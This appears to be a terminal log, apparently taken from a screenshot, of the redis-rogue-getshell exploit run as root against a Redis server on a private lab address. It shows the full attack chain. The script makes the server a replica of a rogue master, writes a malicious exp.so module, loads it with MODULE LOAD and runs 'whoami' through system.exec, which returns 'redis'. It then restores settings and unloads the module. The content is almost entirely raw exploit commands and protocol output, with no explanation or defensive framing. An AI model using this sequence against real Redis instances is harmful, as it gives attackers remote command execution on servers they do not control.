 ┌──(root㉿ke1nys)-[~/redis-rogue-getshell]
└─# ./redis-master.py -r 192.168.142.129 -p 6379 -L 192.168.142.129 -P 8989 -f Red
isModulesSDK/exp/exp.so -c "whoami"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$15\r\n192.168.142.129\r\n$4\r\n8989\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.
so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC e61fde36a5f50a45d51a9055e5c988411878c2d7 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump
.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
>> receive data: b'$7\r\neredis\n\r\n'
eredis
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'